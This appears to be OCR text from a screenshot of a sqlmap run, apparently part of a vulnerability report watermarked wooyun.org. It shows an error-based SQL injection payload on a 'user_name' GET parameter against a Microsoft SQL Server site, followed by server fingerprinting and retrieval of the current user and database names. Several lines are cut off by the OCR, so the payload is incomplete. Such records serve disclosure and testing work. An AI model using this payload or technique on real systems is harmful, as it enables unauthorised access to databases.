 [*] starting at
[15:58:04] [INFO] resuming back-end DBMS 'microsoft sql server'
[15:58:04] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP
sts:
---
Parameter: user_name (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVIN
Payload: user_name=1' AND 5808=CONVERT(INT,(SELECT CHAR(113)+CHAR(1
06)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (5808=5808) THEN CHAR(49) E
48) END))+CHAR(113)+CHAR(107)+CHAR(118)+CHAR(107)+CHAR(113))) AND 'CrLU
---
[15:58:08] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.507
back-end DBMS: Microsoft SQL Server 2008
[15:58:08] [INFO] fetching current user
[15:58:12] [INFO] retrieved: media
current user: 'media'
[15:58:12] [INFO] fetching current database
[15:58:13] [INFO] retrieved: WebMedia7
current database: 'WebMedia7'
[15:58:13] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[15:58:13] [INFO] fetched data logged to text files under 'C:\Documents
ngs\Administrator\.sqlmap\output\
www.wooyun.org